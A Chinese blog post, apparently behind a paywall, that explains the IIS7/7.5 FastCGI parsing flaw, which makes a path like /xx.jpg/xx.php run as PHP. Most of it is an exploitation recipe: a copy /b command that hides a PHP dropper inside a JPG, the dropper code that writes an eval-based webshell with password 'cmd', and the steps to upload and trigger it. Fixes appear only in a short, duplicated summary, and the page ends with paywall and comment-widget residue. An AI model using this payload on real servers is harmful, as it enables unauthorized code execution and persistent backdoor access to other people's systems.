

IIS7/7.5在Fast-CGI运行模式下,在一个文件路径(/xx.jpg)后面加上/xx.php会将/xx.jpg/xx.php 解析为 php 文件。

常用利用方法:将一张图和一个写入后门代码的文本文件合并将恶意文本写入图片的二进制代码之后,避免破坏图片文件头和尾

e.g. copy xx.jpg/b + yy.txt/a xy.jpg

######################################

/b 即二进制[binary]模式

/a 即ascii模式 xx.jpg正常图片文件

yy.txt 内容 <?PHPfputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>

意思为写入一个内容为 <?php eval($_POST[cmd])?> 名称为shell.php的文件

######################################

找个地方上传 xy.jpg ,然后找到 xy.jpg 的地址,在地址后加上 /xx.php 即可执行恶意文本。

然后就在图片目录下生成一句话木马 shell.php 密码 cmd

注意:

该解析漏洞利用需两个条件:

1. php.ini里cgi.fix_pathinfo=1(默认为1)

本文介绍了IIS7/7.5在Fast-CGI模式下存在的解析漏洞,当文件路径如/xx.jpg后缀加上/xx.php时,会被解析为PHP文件。利用方法包括合并图片和后门文本,通过特定命令创建含有恶意代码的图片并上传,然后通过访问特定地址执行。漏洞利用需满足php.ini中cgi.fix_pathinfo设置和Handler Mapping的特定配置。解决办法是修改php.ini的cgi.pathinfo设置并重新启动php-cgi,或者调整Handler Mapping设置。

本文介绍了IIS7/7.5在Fast-CGI模式下存在的解析漏洞,当文件路径如/xx.jpg后缀加上/xx.php时,会被解析为PHP文件。利用方法包括合并图片和后门文本,通过特定命令创建含有恶意代码的图片并上传,然后通过访问特定地址执行。漏洞利用需满足php.ini中cgi.fix_pathinfo设置和Handler Mapping的特定配置。解决办法是修改php.ini的cgi.pathinfo设置并重新启动php-cgi,或者调整Handler Mapping设置。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

5815

5815

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?